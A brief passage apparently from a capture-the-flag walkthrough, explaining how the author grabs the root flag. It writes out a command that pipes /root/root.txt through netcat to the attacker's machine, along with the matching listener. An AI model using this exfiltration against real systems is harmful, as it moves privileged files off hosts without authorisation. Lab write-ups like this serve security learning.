 So here we echo our command into a file by using echo "cat /root/root.txt | nc 10.10.15.227 6969" > file. The reason we are piping it to netcat is because I want the file on my attacking machine. So on our machine we start netcat listening on port 6969: nc -lvnp 6969 > root.txt then export it to root.txt.